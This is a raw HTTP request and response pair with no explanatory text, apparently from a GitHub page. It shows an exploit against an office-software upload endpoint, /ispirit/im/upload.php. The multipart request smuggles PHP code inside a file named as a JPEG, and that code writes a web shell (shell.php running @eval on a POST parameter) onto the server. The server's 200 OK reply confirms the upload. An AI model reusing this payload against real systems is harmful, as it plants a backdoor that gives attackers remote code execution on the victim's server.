 POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.52.30:8080
Content-Length: 543
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php fputs(fopen('../../shell.php','w'),'<?php @eval($_POST["test"])?>');?>
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 04 Dec 2021 08:49:53 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-c
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]261@2112_1358506382|jpg|0[/vm]